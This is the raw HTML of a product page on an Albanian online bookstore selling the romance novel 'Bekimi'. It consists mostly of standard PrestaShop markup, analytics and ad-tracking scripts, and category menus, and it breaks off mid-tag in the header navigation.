

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bukinist.al/sq/romance-pasion/4285-bekimi.html
body_size: 47098
content:
<!DOCTYPE HTML><!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="SQ"><![endif]--><!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="SQ"><![endif]--><!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="SQ"><![endif]--><!--[if gt IE 8]><html class="no-js ie9" lang="SQ"><![endif]--><html lang="SQ"><head><meta charset="utf-8" /><title>Bekimi - Bukinist</title><meta name="description" content="Pas dasmës së Diana Goode dhe Andrew Douglas, Diana bënte shaka duke thënë se do të bënin një fëmijë gjatë muajit të mjaltit. Por edhe shumë kohë më pas, ajo ende nuk ishte shtatzënë. Si Diana ashtu edhe Andrew presin çdo muaj, por vetëm zhgënjehen, ndaj detyrohen të pyesin se sa janë të gatshëm të kalojnë nëpër kontrolle të tjera për të patur një fëmijë." /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1758303678" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1758303678" /><link rel="stylesheet" href="/themes/default-bootstrap/css/global.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/highdpi.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/responsive-tables.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/uniform.default.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/print.css?1.0.9.3" type="text/css" media="print" /><link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/socialsharing/css/socialsharing.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockbestsellers/blockbestsellers.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcart/blockcart.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcategories/blockcategories.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcurrencies/blockcurrencies.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocklanguages/blocklanguages.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcontact/blockcontact.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockmyaccountfooter/blockmyaccount.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewproducts/blocknewproducts.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewsletter/blocknewsletter.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocksearch/blocksearch.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockspecials/blockspecials.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktags/blocktags.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/blocktopmenu.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/superfish-modified.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockviewed/blockviewed.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/homefeatured/homefeatured.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeconfigurator/css/hooks.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/productscategory/css/productscategory.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/paypal/views/css/paypal.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockuserinfo/blockuserinfo.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/newsletterpro_front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/app_front.min.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/display_customer_account_form.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockwishlist/blockwishlist.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/balfinbuyinoneclick/views/css/dsorder.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/seriespublications/views/css/front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product_list.css?1.0.9.3" type="text/css" media="all" /><meta property="og:type" content="product" /><meta property="og:url" content="https://bukinist.al/sq/romance-pasion/4285-bekimi.html" /><meta property="og:title" content="Bekimi - Bukinist" /><meta property="og:site_name" content="Bukinist" /><meta property="og:description" content="Pas dasmës së Diana Goode dhe Andrew Douglas, Diana bënte shaka duke thënë se do të bënin një fëmijë gjatë muajit të mjaltit. Por edhe shumë kohë më pas, ajo ende nuk ishte shtatzënë. Si Diana ashtu edhe Andrew presin çdo muaj, por vetëm zhgënjehen, ndaj detyrohen të pyesin se sa janë të gatshëm të kalojnë nëpër kontrolle të tjera për të patur një fëmijë." /><meta property="og:image" content="https://CloudFront.bukinist.al/9755-large_default/bekimi.jpg" /><meta property="product:pretax_price:amount" content="1400" /><meta property="product:pretax_price:currency" content="ALL" /><meta property="product:price:amount" content="1400" /><meta property="product:price:currency" content="ALL" /><meta property="product:weight:value" content="590.000000" /><meta property="product:weight:units" content="g" />   
<script type="text/javascript" src="/modules/eicaptcha//views/js/eicaptcha-modules.js"></script>
<script type="text/javascript" data-keepinline="true">window.dataLayer = window.dataLayer || [];</script> 
<script type="text/javascript" data-keepinline="true">var currencyCode = "ALL";

    	var ph_page_name = "Bekimi - Bukinist";
    	var ph_analytics_uacode = "UA-53924815-17";
    	var ph_analytics_uacode_enable = true;
    	var ph_analytics_GA4code = "G-7XXZZRFQY9";
    	var ph_analytics_GA4code_enable = true;
    	var ph_no_track_backoffice = false;
    	var ph_allowLinker = true;
    	var ph_autoLinkDomains = "";
    	var ph_fbpixel_activ = false;
    	var ph_fbpixel_code = "";
    	var ph_User_ID_Custom_Dimension_Nr = 0;
    	var ph_ecomm_prodid_custom_dimension_nr = 0;
    	var ph_ecomm_pagetype_custom_dimension_nr = 0;
    	var ph_ecomm_totalvalue_custom_dimension_nr = 0;
    	var ph_customer_id_dimension_nr = 0;
    	var FBuser = "true";
				    	var ph_tgmm_v = "2.3.33";

    	var ph_hotjar_activ = false;
    	var ph_hotjar_code = "";
    	
    	var ph_inspectlet_activ = false;
    	var ph_inspectlet_code = "";

    	var ph_pinterest_activ = false;
    	var ph_pinterest_code = "";

    	var ph_GTS_activ = false;
    	var ph_adwords_activ = false;
    	var ph_remarketing_activ = true;

    	var ph_GTS_Store_ID = "";
    	var ph_GTS_Localee = "";
    	var ph_GTS_Shopping_ID = "";
    	var ph_GTS_Shopping_Account_ID = "";
    	var ph_GTS_Shopping_Country = "";
    	var ph_GTS_Shopping_Language = "";

    	var ph_GCR_BADGE_activ = false;
    	var ph_GCR_OPTIN_activ = false;
    	var ph_GCR_ID = "";
			    	var ph_GCR_orderid = "";
	    	var ph_GCR_email = "";
	    	var ph_GCR_delivery_country = "";
	    	var ph_GCR_est_delivery_days = "";
	    	var ph_GCR_est_delivery_date = "";
		
    	var ph_crazyegg_activ = false;
    	var ph_crazyegg_code = "";


    	var ph_shop_name = "bukinist";

		var removeFromCartClick = function (e) {
				var mybtn = (this).closest('dt');
				var qtity = $(mybtn).find('.quantity').text();
				var mydataid = $(mybtn).attr('data-id') ;
				var product_id = mydataid.split('_')[3] ;
				var attribute_id = mydataid.split('_')[4] ;
				//console.log("remove from cart: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
		var removeFromCartClick_ps171 = function (e) {
				var mybtn = (this).closest('.product-line-grid');
				var qtity = $(mybtn).find('.js-cart-line-product-quantity').val();
				var product_id = $(this).attr('data-id-product');
				var attribute_id = $(this).attr('data-id-product-attribute');
				console.log("remove from cart 1.7: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
    	window.addEventListener('load', function() {
			$(document).on('click', '.ajax_cart_block_remove_link',
				removeFromCartClick
			);
			$(document).on('mousedown', 'BODY#cart .cart-items a.remove-from-cart',
				removeFromCartClick_ps171
			);
		});
    	
		if (typeof(page_name)== "undefined"){
			if (!(typeof(prestashop))== "undefined"){
				var page_name = prestashop.page.page_name;
			}
		}
		if(typeof(ph_product_price) !== 'undefined'){
			if (typeof(parseFloat(ph_product_price)) == 'number'){
				if (!isNaN(ph_product_price)){			
					// var productPrice = ph_product_price;
					var productPrice = parseFloat(ph_product_price);
				}
			}
		}
		/*if (typeof(ph_product_price) == 'number'){
			var productPrice = ph_product_price;
		}*/
		if(typeof(productPrice) == 'undefined'){
			var productPrice = 0;
			var productPriceFloat = 0;
		}else{
			if(isFloat(productPrice)){
				var productPriceFloat = productPrice;
			} else {
				var productPriceFloat = productPrice.toFixed(2);
			}
		}
		if (typeof(sharing_name) == 'undefined' ){
			if(typeof(prestashop) !== "undefined"){
				if(typeof(prestashop.page) !== "undefined"){
					if(typeof(prestashop.page.meta) !== "undefined"){
						if(typeof(prestashop.page.meta.title) !== "undefined"){
							var sharing_name = prestashop.page.meta.title;
						}
					}
				}
			} else {
				var sharing_name = ph_page_name;
			}
		}
		
		
							
										/*VIEW  PRODUCT DETAIL*/
					var filtered_keys = function(obj, filter) {
					  var key, keys = [];
					  for (key in obj) {
					    if (obj.hasOwnProperty(key) && filter.test(key)) {
					      keys.push(key);
					    }
					  }
					  return keys;
					}
			    	
					if (typeof(id_product) == "undefined"){
						if(typeof(prestashop) == "undefined" ){
																	id_product = 4285;
								
						} else{

							var findproductid = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
							id_product = findproductid[0].replace('product-id-','');
						}
					}

					var action = "detail"
					var list = "Romancë & Pasion";
					var products = [{"reference":"FNK0173","item_id":"FNK0173","ean13":"","upc":"","id":"FNK0173","id_product":4285,"name":"Bekimi","item_name":"Bekimi","price":1400,"quantity":0,"category":"Romanc\u00eb & Pasion","item_category":"Romanc\u00eb & Pasion","list":"Category Listing"}];
					var currencyCode = "ALL";
						
						window.dataLayer.push({
								"page": "viewProduct",
								"ecommerce": {
										'detail': {
												"actionField": {
														"list": list
												},
												"products": products
										}
								}
						});
						



					
				
			
		
				/* for all pages*/
		var action = "detail"
		var list = "Romancë & Pasion";
		var products = [{"reference":"FNK0173","item_id":"FNK0173","ean13":"","upc":"","id":"FNK0173","id_product":4285,"name":"Bekimi","item_name":"Bekimi","price":1400,"quantity":0,"category":"Romanc\u00eb & Pasion","item_category":"Romanc\u00eb & Pasion","list":"Category Listing"}];
		var currencyCode = "ALL";
			
			document.addEventListener("DOMContentLoaded", function() {			
			// window.addEventListener('load', function() {

				// $(document).on('click', '.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart', function (e) {
				$('.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart , .elementor-button-add-to-cart ').click( function (e) {

					var products = [{"reference":"FNK0173","item_id":"FNK0173","ean13":"","upc":"","id":"FNK0173","id_product":4285,"name":"Bekimi","item_name":"Bekimi","price":1400,"quantity":0,"category":"Romanc\u00eb & Pasion","item_category":"Romanc\u00eb & Pasion","list":"Category Listing"}];

					if(products.length>1){/* Fix For PS1.7  */
					// if(typeof(products) == "undefined" ){
					  // if(!(typeof(products[0]) == "undefined" )){
					      var products_quickview = $(this).closest('.quickview');
					      if(products_quickview.size()>0){
					          var products_quickview = $(this).closest('.quickview');
					          //if(typeof(ph_merchant_center_id) == "undefined")
					          var products_name = products_quickview.find('H1').text();
					          var products_id = products_quickview.find('INPUT[name=id_product]').attr('value') ;    /*reference*/
					          var products_id_product =  products_quickview.find('INPUT[name=id_product]').attr('value');
					          var products_reference = products_quickview.find('INPUT[name=id_product]').attr('value') ;
					          var products_price = products_quickview.find('.product-price span').attr('content') ;
					          var products_quantity = products_quickview.find('.qty input').attr('value'); ;
					          var products_ean13 = '' ;
					          var products_upc = '' ;
					          var products_category = '' ;
					          var products = [{"reference":products_reference,"ean13":products_ean13,"upc":products_upc,"id":products_id,"id_product":products_id_product,"name":products_name,"price":products_price,"quantity":products_quantity,"category":products_category,"list":"QuickView"}];
					      }
					  // }
					}

					window.dataLayer.push({
							'event': 'addToCart',
							'ecommerce': {
									'currencyCode': currencyCode,
									'add': {
											'products': products
									}
							}
					});
				});
			});
			
		
		
				if (typeof(id) == "undefined"){
					}
		if (typeof(id) != "undefined"){
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
					"order_id": id,
					"ADW_enhancedConversion_Email": "",
					"ADW_enhancedConversion_Phone": ""
			});
		}else{
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
			});
		}
		
		
				
			
			var ph_fb_prodid = [];
			var ph_fb_prodid_attribute = '';

										if(typeof(prestashop) == "undefined" ){
					ph_fb_prodid = id_product;
				} else {
					var findproductidprodpage = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
					ph_fb_id_product_prodpage = findproductidprodpage[0].replace('product-id-','');
					ph_fb_prodid.push( ph_fb_id_product_prodpage );
				}

						

			var google_tag_params = {
									ecomm_prodid: "4285",
									ecomm_pagetype: "product",
									ecomm_totalvalue: "1400",
															};
												google_tag_params["category"] = "Romancë & Pasion";
				
								window.dataLayer.push({
					"google_tag_params": google_tag_params
				});
							
		window.dataLayer.push({
	    	 "ph_anonymize_analytics" : false,

																		"AdwConvId": "845648705",								"AdwConvLb": "Tk8GCO-63tYYEMGmnpMD",					});
		function isFloat(n) {
			return n === +n && n !== (n|0);
		}
		function isInteger(n) {
		    return n === +n && n === (n|0);
		}
		function createCookie(name,value,days,path) {
		    if (days) {
		        var date = new Date();
		        date.setTime(date.getTime()+(days*24*60*60*1000));
		        var expires = "; expires="+date.toGMTString();
		    }
		    else var expires = "";
		    document.cookie = name+"="+value+expires+"; path="+path;
		}
		function eraseCookie(cookie_name,path) {
			createCookie(cookie_name,"",0,path);
		}
		function getCookie(name) {
		  var value = "; " + document.cookie;
		  var parts = value.split("; " + name + "=");
		  if (parts.length == 2) return parts.pop().split(";").shift();
		}</script> <script data-keepinline="true">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-KBCB8H2');</script> <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all" />  <!--[if IE 8]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]-->       <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=448137805944414&ev=PageView&noscript=1" /></noscript><div id="fb-root"></div>     <meta name="verify-paysera" content="b0d62ffe92bcdff7cdbdf05e770fb64e"></head><body id="product" class="product product-4285 product-bekimi category-266 category-romance-pasion hide-left-column hide-right-column lang_sq"><div id="page"><div class="all-stuff"><div class="nav-container"><span id="slide-btn"><i class="fa fa-bars" aria-hidden="true"></i></span><a href="https://bukinist.al/module/blockwishlist/mywishlist"><i class="fa fa-heart" aria-hidden="true"></i></a> <a href="https://bukinist.al/quick-order"><i class="fa fa-shopping-bag" aria-hidden="true"></i></a><a href="https://bukinist.al/login?back=my-account" class="back-user"></a><span class="search-slide"><i class="fa fa-search" aria-hidden="true"></i></span></div><div class="slide-menu"><span id="cross"><i class="fa fa-times" aria-hidden="true"></i></span><h5 class="title-menu">Menu</h5><ul><li><a href="https://bukinist.al/sq/14-libra">Libra</a></li><li><a href="https://bukinist.al/sq/53-tekste">Tekste</a></li><li><a href="https://bukinist.al/sq/54-per-femije">Për Fëmijë</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li><a href="https://bukinist.al/sq/357-pazari-i-librit">Oferta</a></li><li><a href="https://bukinist.al/sq/57-dhurata-aksesore">Dhurata & Aksesorë</a></li><li><a href="https://bukinist.al/sq/58-antikuar">Antikuar</a></li></ul></div></div><div class="full-page"><div class="header-container"><header id="header"><div class="nav"><div class="container"><div class="row"><nav><div class="user-info-ar"><div class="header_user_info"> <a class="login" href="https://bukinist.al/sq/my-account" rel="nofollow" title="Hyr në llogarinë tënde të klientin">Hyr </a></div></div><div id="currencies-block-top"><form id="setCurrency" action="/sq/romance-pasion/4285-bekimi.html" method="post"><div class="current"> <input type="hidden" name="id_currency" id="id_currency" value=""/> <input type="hidden" name="SubmitCurrency" value="" /> <span class="cur-label">Monedha :</span> <strong>ALL</strong></div><ul id="first-currencies" class="currencies_ul toogle_content"><li > <a href="javascript:setCurrency(2);" rel="nofollow" title="Dollar (USD)"> Dollar (USD) </a></li><li > <a href="javascript:setCurrency(1);" rel="nofollow" title="Euro (EUR)"> Euro (EUR) </a></li><li class="selected"> <a href="javascript:setCurrency(3);" rel="nofollow" title="Lek&euml; (ALL)"> Lek&euml; (ALL) </a></li></ul></form></div><div id="languages-block-top" class="languages-block"><div class="current"> <span>Shqip</span></div><ul id="first-languages" class="languages-block_ul toogle_content"><li > <a href="https://bukinist.al/en/romance-passion/4285-bekimi.html" title="English (English)" rel="alternate" hreflang="en"> <span>English</span> </a></li><li class="selected"> <span>Shqip</span></li></ul></div><span class="shop-phone"> Fitoni pikë bonus për cdo blerje </span></nav></div></div></div><div class="menu-other"><div class="container"><div class="row viza-mes"><div id="header_logo"><a href="https://bukinist.al/" title="Bukinist"><img class="logo img-responsive" src="https://CloudFront.bukinist.al/img/bukinist-logo-1546685400.jpg" alt="Bukinist" width="1800" height="504"/></a></div><div class="second-menu"><a href="https://bukinist.al/index.php?id_cms=7&controller=cms">Rreth nesh</a><a href="https://bukinist.al/index.php?id_cms=8&controller=cms">Miku i Bukinistit</a></div><div class="col-sm-4 clearfix top-cart-ar"><div class="shopping_cart"><a href="https://bukinist.al/sq/quick-order" title="Shiko shportën" rel="nofollow"> <img class="cart-img" src="https://bukinist.al/themes/default-bootstrap/img/arild/cart.png"><b>Shporta</b><span class="ajax_cart_quantity unvisible">0</span><span class="ajax_cart_no_product">0</span> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products">Nuk ka libra</p><div class="cart-prices"><div class="cart-prices-line first-line"><span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> Të jesh i pavendosur </span><span class="unvisible">Transporti</span></div><div class="cart-prices-line last-line"><span class="price cart_block_total ajax_block_cart_total">0 Lekë</span><span>Totali</span></div></div><p class="cart-buttons"><a id="button_order_cart" class="btn btn-default button button-small" href="https://bukinist.al/sq/quick-order" title="Përfundo porosinë" rel="nofollow"><span>Përfundo porosinë<i class="icon-chevron-right right"></i></span></a></p></div></div></div></div><div class="header_user_wishlist"> <a href = "https://bukinist.al/module/blockwishlist/mywishlist"> <span class="wlist"> Lista e librave </br> që dua</span> </a></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"><span class="cross" title="Mbyll dritaren"></span><span class="title"><i class="icon-check"></i>Libri u shtua me sukses në shportë</span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"><span id="layer_cart_product_title" class="product-name"></span><span id="layer_cart_product_attributes"></span><div><strong class="dark">Sasia</strong><span id="layer_cart_product_quantity"></span></div><div><strong class="dark">Totali</strong><span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"><span class="title"><span class="ajax_cart_product_txt_s unvisible">Ndodhen <span class="ajax_cart_quantity">0</span> produkte në shportën tuaj.</span><span class="ajax_cart_product_txt ">Ndodhet 1 libër në shportën tuaj</span></span><div class="layer_cart_row"><strong class="dark">Totali i librave </strong><span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"><strong class="dark unvisible">Totali i transportit&nbsp; </strong><span class="ajax_cart_shipping_cost unvisible"> Të jesh i pavendosur </span></div><div class="layer_cart_row"><strong class="dark">Totali </strong><span class="ajax_block_cart_total"> </span></div><div class="button-container"><span class="continue btn btn-default button exclusive-medium" title="Vazhdo me blerjet"><span><i class="icon-chevron-left left"></i>Vazhdo me blerjet</span></span><a class="btn btn-default button button-medium" href="https://bukinist.al/sq/quick-order" title="Përfundo porosinë" rel="nofollow"><span>Përfundo porosinë<i class="icon-chevron-right right"></i></span></a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div id="expand-menu"><div class="btn-kategori"><span><i class="fa fa-bars" aria-hidden="true"></i> Kategorite</span></div><div id="custom-menu-ar" class="main-menu-ar"><ul><li class="first-menu"><a href="https://bukinist.al/14-libra">Libra</a><ul class="hidden-menu"><li><a href="https://bukinist.al/287-libra-te-rinj">Libra të Rinj</a></li><li><a href="https://bukinist.al/19-me-te-shiturit">Më të Shiturit</a></li><li><a href="https://bukinist.al/38-roman">Roman</a></li><li><a href="https://bukinist.al/15-sipas-subjektit">Subjekte të tjerë Librash</a></li><li><a href="https://bukinist.al/17-rekomandime">Rekomandimet Tona</a></li><li><a href="https://bukinist.al/48-motivim-dhe-zhvillim">Motivim Dhe Zhvillim</a></li><li><a href="https://bukinist.al/222-sete-dhe-koleksione">Sete Dhe Koleksione</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/jete-mode/4003-perse-francezet-nuk-shendoshen.html"><img src="/themes/default-bootstrap/img/menu-banner/Libra.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/53-tekste">Tekste</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=59&controller=category">Tekste Shkollore</a></li><li><a href="https://bukinist.al/index.php?id_category=60&controller=category">Tekste Akademike</a></li><li><a href="https://bukinist.al/index.php?id_category=61&controller=category">Tekste Profesionale</a></li><li class="banner-end"><a href="https://bukinist.al/sq/kontakt"><img src="/themes/default-bootstrap/img/menu-banner/Tekstee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/54-per-femije">Për Fëmijë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/136-0-3-vjec">0-3 Vjeç</a></li><li><a href="https://bukinist.al/82-3-6-vjece">3-6 Vjeç</a></li><li><a href="https://bukinist.al/83-7-13-vjece">7-13 Vjeç</a></li><li><a href="https://bukinist.al/84-14-18-vjece">14-18 Vjeç</a></li><li><a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije">Libra të rinj</a></li><li><a href="https://bukinist.al/sq/329-librat-me-te-shitur">Librat më të shitur</a></li><li><a href="https://bukinist.al/sq/328-klasiket-per-femije">Klasikët për fëmijë</a></li><li><a href="https://bukinist.al/sq/226-sete-per-femije">Sete dhe koleksione</a></li><li><a href="https://bukinist.al/224-rekomandime">Rekomandime</a></li><li class="banner-end"><a href="https://bukinist.al/sq/111-palimpsest"><img src="/themes/default-bootstrap/img/menu-banner/Per-Femije.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/sq/330-english-books">English Books</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/416-fiction">Fiction</a></li><li> <a href="https://bukinist.al/sq/417-non-fiction">Non-Fiction</a></li><li> <a href="https://bukinist.al/sq/418-young-adults">Young Adults</a></li><li> <a href="https://bukinist.al/sq/419-children-s-books">Children's Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/57-dhurata-aksesore"><img src="/themes/default-bootstrap/img/menu-banner/Dhurataa-dhe-aksesore1.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=57&controller=category">Dhurata & Aksesorë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=101&controller=category">Sipas Rastit</a></li><li><a href="https://bukinist.al/index.php?id_category=102&controller=category">Sete</a></li><li><a href="https://bukinist.al/index.php?id_category=103&controller=category">Aksesorë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/home/1701-gift-card-3000-leke.html"><img src="/themes/default-bootstrap/img/menu-banner/Magazineeee.jpg"></a></li></ul></li><li 